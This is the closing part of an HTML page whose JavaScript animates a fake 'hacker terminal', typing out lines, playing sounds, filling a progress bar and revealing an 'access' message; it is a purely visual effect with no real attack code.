    function typeLine() {
      if (index < lines.length) {
        terminal.innerHTML += lines[index] + "\n";
        terminal.scrollTop = terminal.scrollHeight;
        index++;
        typeSound.play();
        setTimeout(typeLine, 700);
      } else {
        terminal.innerHTML += "\n[+] Target data loaded. Initializing code stream...\n";
        terminal.scrollTop = terminal.scrollHeight;
        setTimeout(() => runFakeCode(), loadingDelay);
      }
    }

    let fakeIndex = 0;
    function runFakeCode() {
      if (fakeIndex < fakeCodeLines.length) {
        terminal.innerHTML += fakeCodeLines[fakeIndex] + "\n";
        terminal.scrollTop = terminal.scrollHeight;
        fakeIndex++;
        const progressPercent = Math.floor((fakeIndex / fakeCodeLines.length) * 100);
        progressBar.style.width = `${progressPercent}%`;
        progressText.textContent = `${progressPercent}%`;
        typeSound.play();
        setTimeout(runFakeCode, 30);
      } else {
        progressBar.style.width = '100%';
        progressText.textContent = '100%';
        access.style.animation = "blink 2s ease-in-out 1 forwards";
        access.style.opacity = 1;
        accessSound.play();
      }
    }

    window.onload = typeLine;
  </script>
</body>
</html>
</file>
